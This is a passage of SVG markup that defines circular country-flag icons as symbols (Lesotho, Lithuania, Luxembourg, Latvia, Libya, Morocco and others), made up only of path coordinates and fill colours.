11.2686 0 11.6322 0 12.0001H0Z" fill="#FAFAFA"/><path d="M1.30884 17.4545H22.6917C23.0451 16.7632 23.3332 16.0333 23.5484 15.2727H0.452148C0.667258 16.0333 0.955539 16.7633 1.30884 17.4545Z" fill="#FAFAFA"/><path d="M5.0999 21.8183H18.9005C19.7803 21.1988 20.5734 20.4645 21.2572 19.6365H2.74316C3.42702 20.4644 4.2201 21.1988 5.0999 21.8183Z" fill="#FAFAFA"/><path d="M0.452148 8.72721H23.5485C23.3333 7.96652 23.0451 7.23658 22.6918 6.54541H1.30888C0.955586 7.23658 0.667305 7.96652 0.452148 8.72721Z" fill="#FAFAFA"/><path d="M5.73926 2.1818H18.9004C16.9486 0.807516 14.5687 0 12.0001 0C10.4349 0 7.69113 0.807516 5.73926 2.1818Z" fill="#D80027"/><path d="M11.4785 6.54557H22.6917C22.2926 5.76496 21.8107 5.03375 21.2573 4.36377H11.4785V6.54557Z" fill="#D80027"/><path d="M11.4785 10.9091H23.9504C23.8829 10.1599 23.7472 9.43037 23.5484 8.72729H11.4785V10.9091Z" fill="#D80027"/><path d="M0.451805 15.2729H23.5481C23.7469 14.5698 23.8826 13.8402 23.9501 13.0911H0.0498047C0.117305 13.8402 0.252961 14.5698 0.451805 15.2729Z" fill="#D80027"/><path d="M2.74297 19.6364H21.2571C21.8105 18.9663 22.2924 18.2352 22.6915 17.4546H1.30859C1.70764 18.2352 2.18961 18.9664 2.74297 19.6364Z" fill="#D80027"/><path d="M11.9999 23.9999C14.5685 23.9999 16.9484 23.1924 18.9003 21.8181H5.09961C7.05148 23.1924 9.43133 23.9999 11.9999 23.9999Z" fill="#D80027"/><path d="M0.451758 8.72728C0.252914 9.43041 0.117305 10.1599 0.0498047 10.9091H11.9999V0C6.50712 0 1.87638 3.69056 0.451758 8.72728Z" fill="#0052B4"/><path d="M7.14308 3.13037L7.92003 5.5217H10.4347L8.40041 6.99976L9.17731 9.39123L7.14308 7.91326L5.10875 9.39123L5.88584 6.99976L3.85156 5.5217H6.36608L7.14308 3.13037Z" fill="#FAFAFA"/></symbol><symbol id="LS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9999C0 13.8697 0.427828 15.6396 1.19072 17.2173L12 17.739L22.8093 17.2173C23.5722 15.6396 24 13.8697 24 11.9999C24 10.13 23.5722 8.36013 22.8093 6.78251L12 6.26074L1.19072 6.78246C0.427828 8.36013 0 10.13 0 11.9999H0Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#0052B4"/><path d="M12.7828 11.7392V8.86963H11.2176V11.7392L9.32715 13.6297C9.87695 14.5297 10.8684 15.1305 12.0002 15.1305C13.1321 15.1305 14.1235 14.5297 14.6733 13.6297L12.7828 11.7392Z" fill="black"/></symbol><symbol id="LT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12614 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264 9.12614 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#6DA544"/><path d="M23.2533 7.82611C21.5578 3.2565 17.1593 0 11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611H23.2533Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/></symbol><symbol id="LU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#338AF3"/></symbol><symbol id="LV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C6.45634 0 1.79106 3.76036 0.414062 8.86955H23.5873C22.2103 3.76036 17.545 0 12.0007 0Z" fill="#A2001D"/><path d="M12.0007 23.9999C17.545 23.9999 22.2103 20.2396 23.5873 15.1304H0.414062C1.79106 20.2395 6.45634 23.9999 12.0007 23.9999Z" fill="#A2001D"/></symbol><symbol id="LY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="black"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7577 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#496E2D"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7577 0 12.0003 0C7.24273 0 3.13231 2.76867 1.19141 6.78263Z" fill="#D80027"/><path d="M14.7929 9.80566L15.7775 11.1625L17.372 10.6454L16.3859 12.0011L17.3704 13.3578L15.7764 12.8388L14.7903 14.1944L14.7913 12.5181L13.1973 11.9991L14.7919 11.4821L14.7929 9.80566Z" fill="#FAFAFA"/><path d="M12.1062 15.3914C10.2332 15.3914 8.71485 13.873 8.71485 12.0001C8.71485 10.1272 10.2332 8.6088 12.1062 8.6088C12.6901 8.6088 13.2396 8.75645 13.7194 9.01642C12.9667 8.28044 11.9376 7.82617 10.8018 7.82617C8.4966 7.82617 6.62793 9.69489 6.62793 12.0001C6.62793 14.3052 8.49665 16.174 10.8018 16.174C11.9376 16.174 12.9668 15.7197 13.7194 14.9837C13.2396 15.2438 12.6902 15.3914 12.1062 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="MA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M19.0915 9.84787H13.6739L11.9998 4.69556L10.3257 9.84787H4.9082L9.29106 13.0322L7.61692 18.1846L11.9998 15.0003L16.3827 18.1847L14.7086 13.0322L19.0915 9.84787ZM10.5177 12.6336L11.0838 10.8913H12.9158L13.4819 12.6336V12.6336L11.9998 13.7104L10.5178 12.6336L10.5177 12.6336ZM12.5768 9.84787H11.4229L11.9998 8.07224L12.5768 9.84787ZM14.3695 11.9887L14.0129 10.8914H15.8799L14.3695 11.9887ZM9.98669 10.8914L9.63011 11.9887L8.11966 10.8914H9.98669ZM9.60175 15.4528L10.1787 13.6772L11.1122 14.3554L9.60175 15.4528ZM12.8875 14.3554L13.821 13.6772L14.3979 15.4528L12.8875 14.3554Z" fill="#FFDA44"/></symbol><symbol id="malta" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="white"/><path d="M12 0C18.6274 0 24 5.37262 24 12C24 18.6274 18.6274 24 12 24" fill="#D80027"/><path d="M8.34774 4.6957V3.13049H6.78253V4.6957H5.21729V6.2609H6.78253V7.82615H8.34774V6.2609H9.91294V4.6957H8.34774Z" fill="#ACABB1"/></symbol><symbol id="MC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#D80027"/></symbol><symbol id="MD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#D80027"/><path d="M16.174 9.44155H13.3044C13.3044 8.72118 12.7204 8.13721 12.0001 8.13721C11.2797 8.13721 10.6957 8.72118 10.6957 9.44155H7.82617C7.82617 10.1508 8.44403 10.7257 9.1532 10.7257H9.11045C9.11045 11.4351 9.68542 12.0101 10.3947 12.0101C10.3947 12.6381 10.8458 13.1599 11.4415 13.2714L10.4294 15.5562C10.9143 15.7533 11.4443 15.8629 12.0001 15.8629C12.5558 15.8629 13.0858 15.7533 13.5707 15.5562L12.5587 13.2714C13.1544 13.1599 13.6054 12.6381 13.6054 12.0101C14.3147 12.0101 14.8897 11.4351 14.8897 10.7257H14.8469C15.5561 10.7257 16.174 10.1508 16.174 9.44155Z" fill="#FF9811"/><path d="M12.0003 11.2173L10.3047 11.9999V13.5651L12.0003 14.6086L13.696 13.5651V11.9999L12.0003 11.2173Z" fill="#0052B4"/><path d="M10.3047 10.4348H13.696V12H10.3047V10.4348Z" fill="#D80027"/></symbol><symbol id="ME" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M24 11.9999C24 7.88146 21.9249 4.24799 18.7635 2.08691H5.23655C2.07516 4.24799 0 7.88146 0 11.9999C0 16.1185 2.07516 19.7519 5.23655 21.913H18.7635C21.9249 19.7519 24 16.1185 24 11.9999Z" fill="#A2001D"/><path d="M9.3916 8.86966H14.609V6.78274L13.5655 7.30446L12.0003 5.73926L10.4351 7.30446L9.3916 6.78274V8.86966Z" fill="#FFDA44"/><path d="M16.6961 12.0002H14.0884C14.1907 11.8233 14.2501 11.6186 14.2501 11.3996C14.2501 10.7346 13.711 10.1956 13.0461 10.1956C12.5867 10.1956 12.1877 10.453 11.9846 10.8313C11.7816 10.4529 11.3826 10.1956 10.9232 10.1956C10.2583 10.1956 9.71917 10.7346 9.71917 11.3996C9.71917 11.6186 9.7787 11.8233 9.88089 12.0002H7.30469C7.30469 12.7982 7.9997 13.445 8.79761 13.445H8.74952C8.74952 14.0995 9.18484 14.6522 9.7817 14.8297L8.60903 16.0024L9.7158 17.1092L11.2858 15.5392C11.3473 15.5618 11.4109 15.5798 11.4767 15.5921L10.528 17.7341C10.9826 17.919 11.4794 18.0216 12.0004 18.0216C12.5214 18.0216 13.0182 17.919 13.4729 17.7341L12.5242 15.5921C12.5899 15.5798 12.6535 15.5618 12.715 15.5392L14.285 17.1092L15.3917 16.0024L14.219 14.8297C14.8158 14.6521 15.2512 14.0995 15.2512 13.445H15.203C16.001 13.445 16.6961 12.7982 16.6961 12.0002Z" fill="#FFDA44"/><path d="M12.0003 12.7827L10.3047 13.5653V15.1305L12.0003 16.174L13.696 15.1305V13.5653L12.0003 12.7827Z" fill="#6DA544"/><path d="M10.3047 12H13.696V14.087H10.3047V12Z" fill="#0052B4"/></symbol><symbol id="MF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="MG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.82617 11.9999V23.2536C9.12611 23.7359 10.5322 23.9999 12.0001 23.9999C18.6274 23.9999 24.0001 18.6273 24.0001 11.9999C24.0001 5.37257 7.82617 11.9999 7.82617 11.9999Z" fill="#6DA544"/><path d="M12.0001 0C10.5322 0 9.12611 0.264047 7.82617 0.746391V12H24.0001C24.0001 5.37262 18.6274 0 12.0001 0Z" fill="#D80027"/></symbol><symbol id="MH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 9.98611 23.5031 8.08847 22.6265 6.42188L11.9859 12.0141L17.5781 1.37353C15.9115 0.496875 14.0139 0 12 0C5.37262 0 0 5.37262 0 12C0 15.3137 1.34316 18.3137 3.51469 20.4853C5.68627 22.6569 8.68627 24 12 24Z" fill="#0052B4"/><path d="M22.6141 6.4349C22.0648 5.3894 21.3507 4.40779 20.4716 3.5287C19.5925 2.64961 18.611 1.93546 17.5654 1.38623L3.50098 20.4993L22.6141 6.4349Z" fill="#FAFAFA"/><path d="M3.50098 20.4994L22.6141 6.43501C22.0648 5.38951 21.3507 4.4079 20.4716 3.52881L3.50098 20.4994Z" fill="#FF9811"/><path d="M10.4204 7.03694L8.95485 7.72628L9.73527 9.14566L8.14387 8.8412L7.94221 10.4488L6.83371 9.26641L5.72521 10.4488L5.52365 8.8412L3.93224 9.14556L4.71257 7.72623L3.24707 7.03694L4.71262 6.34755L3.93224 4.92827L5.52355 5.23262L5.72526 3.625L6.83371 4.80742L7.94221 3.625L8.14387 5.23262L9.73532 4.92827L8.9549 6.34759L10.4204 7.03694Z" fill="#FAFAFA"/></symbol><symbol id="MK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M13.8249 23.862C15.7766 23.5643 17.5732 22.7957 19.0963 21.6768L12 12L13.8249 23.862Z" fill="#D80027"/><path d="M10.1747 0.137939C8.2231 0.435689 6.42657 1.20425 4.90332 2.32311L11.9997 12L10.1747 0.137939Z" fill="#D80027"/><path d="M4.90332 21.6768C6.42648 22.7957 8.22301 23.5643 10.1746 23.8621L11.9997 12L4.90332 21.6768Z" fill="#D80027"/><path d="M2.32287 4.90356C1.20396 6.42681 0.435492 8.2233 0.137695 10.175L11.9997 12L2.32287 4.90356Z" fill="#D80027"/><path d="M0.137695 13.8249C0.435445 15.7766 1.20401 17.5732 2.32291 19.0963L11.9997 12L0.137695 13.8249Z" fill="#D80027"/><path d="M23.862 10.1749C23.5642 8.2233 22.7957 6.42677 21.6768 4.90356L12 11.9999L23.862 10.1749Z" fill="#D80027"/><path d="M19.0963 2.32306C17.5731 1.20421 15.7766 0.435689 13.8249 0.137939L12 12L19.0963 2.32306Z" fill="#D80027"/><path d="M21.6769 19.0964C22.7958 17.5732 23.5643 15.7766 23.8621 13.825L12 12L21.6769 19.0964Z" fill="#D80027"/><path d="M11.9991 16.174C14.3043 16.174 16.173 14.3052 16.173 12.0001C16.173 9.69489 14.3043 7.82617 11.9991 7.82617C9.69391 7.82617 7.8252 9.69489 7.8252 12.0001C7.8252 14.3052 9.69391 16.174 11.9991 16.174Z" fill="#D80027"/><path d="M11.9996 15.1305C13.7285 15.1305 15.13 13.729 15.13 12.0001C15.13 10.2712 13.7285 8.86963 11.9996 8.86963C10.2707 8.86963 8.86914 10.2712 8.86914 12.0001C8.86914 13.729 10.2707 15.1305 11.9996 15.1305Z" fill="#FFDA44"/></symbol><symbol id="ML" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746391C14.8735 0.264047 13.4674 0 11.9996 0C10.5318 0 9.1257 0.264047 7.82571 0.746391L6.78223 12L7.82571 23.2536C9.1257 23.736 10.5318 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.217 12L16.1735 0.746391Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="MM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12614 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12614 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#6DA544"/><path d="M23.2533 7.82611C21.5578 3.2565 17.1593 0 11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611H23.2533Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M20.2292 10.1524H13.9429L12.0003 4.17383L10.0577 10.1524H3.77148L8.85719 13.8474L6.91459 19.826L12.0003 16.1738L17.0861 19.826L15.1435 13.8473L20.2292 10.1524Z" fill="#FAFAFA"/></symbol><symbol id="MN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24Z" fill="#0052B4"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#A2001D"/><path d="M16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338Z" fill="#A2001D"/><path d="M5.73926 12H6.78274V16.1739H5.73926V12Z" fill="#FFDA44"/><path d="M1.56543 12H2.60891V16.1739H1.56543V12Z" fill="#FFDA44"/><path d="M4.17434 14.6085C4.75064 14.6085 5.21783 14.1413 5.21783 13.565C5.21783 12.9887 4.75064 12.5215 4.17434 12.5215C3.59804 12.5215 3.13086 12.9887 3.13086 13.565C3.13086 14.1413 3.59804 14.6085 4.17434 14.6085Z" fill="#FFDA44"/><path d="M4.17406 10.4346C4.4622 10.4346 4.69578 10.201 4.69578 9.91283C4.69578 9.62469 4.4622 9.39111 4.17406 9.39111C3.88593 9.39111 3.65234 9.62469 3.65234 9.91283C3.65234 10.201 3.88593 10.4346 4.17406 10.4346Z" fill="#FFDA44"/><path d="M3.13086 15.1304H5.21783V16.1739H3.13086V15.1304Z" fill="#FFDA44"/><path d="M3.13086 10.9563H5.21783V11.9998H3.13086V10.9563Z" fill="#FFDA44"/><path d="M4.1736 6.26074L4.54316 7.39793H5.73885L4.77159 8.10077L5.14087 9.23796L4.1736 8.53512L3.20638 9.23796L3.57566 8.10077L2.6084 7.39793H3.80409L4.1736 6.26074Z" fill="#FFDA44"/></symbol><symbol id="MO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M14.0872 11.4996C13.7927 11.4996 13.513 11.5584 13.2533 11.6518C13.3956 11.3348 13.491 10.982 13.491 10.6053C13.491 9.1146 12.0003 7.99658 12.0003 7.99658C12.0003 7.99658 10.5096 9.1146 10.5096 10.6053C10.5096 10.982 10.605 11.3348 10.7473 11.6518C10.4875 11.5585 10.2079 11.4996 9.91337 11.4996C8.4227 11.4996 7.30469 12.9903 7.30469 12.9903C7.30469 12.9903 8.4227 14.481 9.91337 14.481C10.7874 14.481 11.5328 13.9688 12.0003 13.5448C12.4679 13.9687 13.2133 14.481 14.0873 14.481C15.578 14.481 16.696 12.9903 16.696 12.9903C16.696 12.9903 15.5779 11.4996 14.0872 11.4996Z" fill="#FAFAFA"/><path d="M12.0006 4.69556L12.3086 5.64318H13.305L12.499 6.22893L12.8066 7.17656L12.0006 6.59081L11.1946 7.17656L11.5023 6.22893L10.6963 5.64318H11.6927L12.0006 4.69556Z" fill="#FFDA44"/><path d="M8.2111 6.35303L8.80351 6.88637L9.49384 6.48784L9.16965 7.21604L9.76201 7.74948L8.96926 7.66614L8.64507 8.39434L8.47923 7.61467L7.68652 7.53132L8.3768 7.1327L8.2111 6.35303Z" fill="#FFDA44"/><path d="M5.4375 9.12692L6.21722 9.29262L6.6158 8.60229L6.69914 9.395L7.47877 9.56084L6.75061 9.88508L6.83395 10.6777L6.30047 10.0855L5.57231 10.4097L5.97089 9.71928L5.4375 9.12692Z" fill="#FFDA44"/><path d="M15.7891 6.35303L15.1968 6.88637L14.5065 6.48784L14.8306 7.21604L14.2383 7.74948L15.031 7.66614L15.3552 8.39434L15.5211 7.61467L16.3138 7.53132L15.6235 7.1327L15.7891 6.35303Z" fill="#FFDA44"/><path d="M18.5627 9.12692L17.783 9.29262L17.3845 8.60229L17.3011 9.395L16.5215 9.56084L17.2496 9.88508L17.1663 10.6777L17.6998 10.0855L18.4279 10.4097L18.0294 9.71928L18.5627 9.12692Z" fill="#FFDA44"/><path d="M11.9997 18.655C13.1838 18.655 14.2752 18.2599 15.1507 17.5952H8.84863C9.72416 18.2599 10.8156 18.655 11.9997 18.655Z" fill="#FAFAFA"/><path d="M7.2168 15.5244C7.38241 15.9034 7.59241 16.2584 7.83906 16.5842H16.1602C16.4069 16.2585 16.6169 15.9034 16.7825 15.5244H7.2168Z" fill="#FAFAFA"/></symbol><symbol id="MP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.6216 19.5558C11.2981 19.5401 11.0304 19.3299 10.9256 19.0445C10.7404 19.286 10.4221 19.4076 10.1085 19.3267C9.79442 19.2459 9.57482 18.986 9.52939 18.6845C9.29877 18.8837 8.96277 18.938 8.67219 18.7956C8.38105 18.6526 8.2183 18.3536 8.23499 18.0494C7.96944 18.1986 7.62927 18.1841 7.3731 17.9858C7.11744 17.7875 7.01778 17.4625 7.09499 17.1677C6.80488 17.2605 6.47516 17.1781 6.26385 16.9324C6.05253 16.6872 6.02014 16.3485 6.15482 16.0757C5.85219 16.108 5.54544 15.9609 5.38785 15.6781C5.22974 15.3953 5.2663 15.0567 5.45357 14.8161C5.15043 14.7869 4.87911 14.5808 4.78208 14.272C4.68453 13.9631 4.78888 13.6386 5.02105 13.4408C4.72991 13.351 4.5066 13.0943 4.47374 12.7725C4.44088 12.4506 4.60785 12.1548 4.87442 12.0076C4.6078 11.8615 4.4398 11.5657 4.47163 11.2443H4.47214C4.50397 10.9219 4.72728 10.6647 5.01786 10.5739C4.78569 10.3767 4.68032 10.0527 4.77683 9.74375C4.87335 9.43437 5.1441 9.22775 5.44728 9.19747C5.25997 8.95747 5.22243 8.61879 5.37946 8.33558C5.53649 8.05278 5.84328 7.90512 6.14643 7.93695C6.01077 7.66409 6.0426 7.32547 6.25339 7.07923C6.46367 6.83351 6.79339 6.75054 7.08402 6.84237C7.00574 6.54809 7.10488 6.22254 7.36053 6.02379C7.61567 5.82495 7.95585 5.80981 8.22139 5.95798C8.20419 5.65386 8.36642 5.35484 8.65705 5.21136C8.94716 5.06839 9.28368 5.12164 9.51477 5.3209C9.55911 5.0194 9.77877 4.75854 10.0923 4.67708C10.4053 4.5957 10.7236 4.71622 10.9093 4.95725C11.0142 4.67187 11.2813 4.46108 11.6048 4.4449C11.9278 4.42826 12.2147 4.60976 12.3483 4.88272C12.508 4.62392 12.8116 4.47054 13.1315 4.51906C13.4518 4.56706 13.6976 4.80284 13.7737 5.09769C13.9824 4.87536 14.3111 4.78723 14.6148 4.89884C14.9189 5.01101 15.112 5.2917 15.1266 5.59639C15.3755 5.42112 15.7156 5.40073 15.9906 5.57187C16.2656 5.7425 16.3976 6.05604 16.3506 6.35708C16.6297 6.23553 16.9668 6.28404 17.2016 6.50628C17.4364 6.72908 17.5031 7.06245 17.3967 7.34783C17.6946 7.28469 18.015 7.39948 18.2007 7.66503C18.3864 7.93006 18.3849 8.27023 18.2237 8.52851C18.5278 8.5264 18.8185 8.70383 18.9473 9.00069C19.0757 9.29806 19.0052 9.63148 18.795 9.85217C19.094 9.91165 19.3428 10.1438 19.4085 10.461C19.4737 10.7782 19.3376 11.0897 19.0877 11.2635C19.3673 11.382 19.5645 11.659 19.5651 11.9825V11.9929V11.9997C19.5651 12.3231 19.3689 12.6007 19.0892 12.7202C19.3397 12.893 19.4769 13.2044 19.4117 13.5216C19.347 13.8388 19.0986 14.0715 18.7997 14.132C19.0105 14.3522 19.082 14.6851 18.9541 14.983C18.8263 15.2804 18.5357 15.4583 18.231 15.4567C18.3927 15.715 18.3953 16.0552 18.2101 16.3207C18.0249 16.5864 17.7051 16.7022 17.4072 16.6395C17.5141 16.9244 17.4478 17.2583 17.2136 17.4816C16.9788 17.7045 16.6423 17.7535 16.3632 17.633C16.4106 17.9335 16.2792 18.2476 16.0047 18.4192C15.7303 18.5909 15.3901 18.571 15.1407 18.3963C15.1266 18.701 14.9346 18.9822 14.631 19.0949C14.3274 19.2076 14.631 19.0949 14.6305 19.0949C14.3268 19.2071 13.9981 19.1195 13.7889 18.8977C13.7138 19.193 13.4686 19.4293 13.1482 19.4784C12.8284 19.5269 12.5242 19.3746 12.3641 19.1158C12.2368 19.3782 11.9676 19.5567 11.6608 19.5567C11.6477 19.5568 11.6346 19.5563 11.6216 19.5558Z" fill="#F3F3F3"/><path d="M11.9996 17.2175C14.8811 17.2175 17.217 14.8816 17.217 12.0001C17.217 9.11861 14.8811 6.78271 11.9996 6.78271C9.11812 6.78271 6.78223 9.11861 6.78223 12.0001C6.78223 14.8816 9.11812 17.2175 11.9996 17.2175Z" fill="#338AF3"/><path d="M13.142 10.2291C13.3983 10.039 13.5652 9.73506 13.5652 9.39138V8.86966C13.5652 8.29333 13.0981 7.82617 12.5217 7.82617H11.4783C10.902 7.82617 10.4348 8.29333 10.4348 8.86966V9.39138C10.4348 9.73506 10.6017 10.039 10.858 10.2291L9.91309 19.8261C9.91309 19.8261 10.4348 20.3479 12.0001 20.3479C13.5653 20.3479 14.087 19.8261 14.087 19.8261L13.142 10.2291Z" fill="#BDBCC1"/><path d="M12.0002 7.82617L12.9067 10.6161H15.8404L13.4671 12.3405L14.3735 15.1305L12.0002 13.4062L9.62688 15.1305L10.5335 12.3405L8.16016 10.6161H11.0937L12.0002 7.82617Z" fill="#FAFAFA"/></symbol><symbol id="MQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8974 10.4347C23.5664 7.90414 22.4296 5.45886 20.4855 3.51472C18.5414 1.57058 16.096 0.433814 13.5654 0.102783L13.5655 10.4347H23.8974Z" fill="#0052B4"/><path d="M10.4345 0.102783C7.9039 0.433814 5.45857 1.57053 3.51443 3.51467C1.57034 5.45886 0.43357 7.90419 0.102539 10.4348L10.4345 10.4348L10.4345 0.102783Z" fill="#0052B4"/><path d="M0.102539 13.5652C0.43357 16.0958 1.57034 18.5412 3.51443 20.4852C5.45857 22.4293 7.90385 23.5661 10.4345 23.8972L10.4345 13.5653L0.102539 13.5652Z" fill="#0052B4"/><path d="M13.5654 23.8971C16.096 23.5661 18.5413 22.4293 20.4854 20.4852C22.4296 18.5411 23.5663 16.0958 23.8973 13.5652H13.5654V23.8971Z" fill="#0052B4"/><path d="M16.097 7.61422C16.097 7.45466 16.2267 7.32496 16.3864 7.32496H17.0062C17.9861 7.32496 18.7833 6.5278 18.7833 5.54797C18.7833 4.56814 17.9862 3.77094 17.0062 3.77094H16.4176C16.2254 3.62661 15.9677 3.5376 15.6833 3.5376C15.0902 3.5376 14.6094 3.92221 14.6094 4.39668C14.6094 4.86655 15.081 5.24774 15.6662 5.25514L15.6659 5.25857H17.0062C17.1658 5.25857 17.2955 5.38832 17.2955 5.54788C17.2955 5.70744 17.1658 5.83714 17.0062 5.83714H16.3864C15.4065 5.83714 14.6094 6.6343 14.6094 7.61413C14.6094 8.59396 15.4064 9.39116 16.3864 9.39116H18.7833V7.90344H16.3864C16.2267 7.90349 16.097 7.77379 16.097 7.61422Z" fill="#FAFAFA"/><path d="M6.7054 7.61422C6.7054 7.45466 6.8351 7.32496 6.99471 